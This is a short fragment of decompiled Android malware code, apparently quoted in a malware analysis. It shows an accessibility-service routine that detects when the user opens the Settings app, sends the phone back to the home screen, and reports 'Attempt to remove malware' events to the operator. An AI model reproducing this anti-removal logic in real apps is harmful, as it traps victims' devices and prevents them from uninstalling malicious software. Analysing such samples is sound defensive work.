 for (AccessibilityNodeInfo accessibilityNodeInfo : source2222.findAccessibilityNodeInfosByText(this.a.i( context: this))) {
for (AccessibilityNodeInfo accessibilityNodeInfo2 : source2222.findAccessibilityNodeInfosByText(this.f)) {
if (accessibilityNodeInfo2.toString().contains("com.android.settings")) {
a(); Go back to home screen
b bVar6 = this.a;
StringBuilder sb2 = new StringBuilder();
sb2.append("p=");
b bVar7 = this.a;
sb2.append(bVar7.c( str: this.a.q( context: this) + "|Attempt to remove malware 2|"));
bVar6.b( context: this, str: "4", sb2.toString());
}
}
for (AccessibilityNodeInfo accessibilityNodeInfo3 : source2222.findAccessibilityNodeInfosByText(this.g)) {
if (accessibilityNodeInfo3.toString().contains("com.android.settings")) {
a();
b bVar8 = this.a;
StringBuilder sb3 = new StringBuilder();
sb3.append("p=");
b bVar9 = this.a;
sb3.append(bVar9.c( str: this.a.q( context: this) + "|Attempt to remove malware 3|"));
bVar8.b( context: this, str: "4", sb3.toString());
}
}
}